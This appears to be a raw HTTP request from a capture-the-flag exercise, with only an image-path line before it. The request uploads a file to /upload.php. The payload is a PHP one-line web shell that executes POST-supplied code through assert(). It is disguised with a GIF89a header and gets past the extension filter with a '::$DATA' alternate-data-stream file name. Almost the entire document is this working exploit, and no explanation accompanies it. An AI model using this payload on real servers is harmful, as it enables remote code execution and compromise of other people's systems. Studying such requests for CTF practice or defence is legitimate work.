 POST /upload.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------10246394642455346454334121​1764
Content-Length: 396
Origin: http://218.197.154.9:10010
Connection: close
Referer: http://218.197.154.9:10010/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------102463946424553464543341211764
Content-Disposition: form-data; name="file"; filename="gif-ma01.php::$DATA"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST[whuctf]); ?>
-----------------------------102463946424553464543341211764
Content-Disposition: form-data; name="submit"
□□□
-----------------------------102463946424553464543341211764--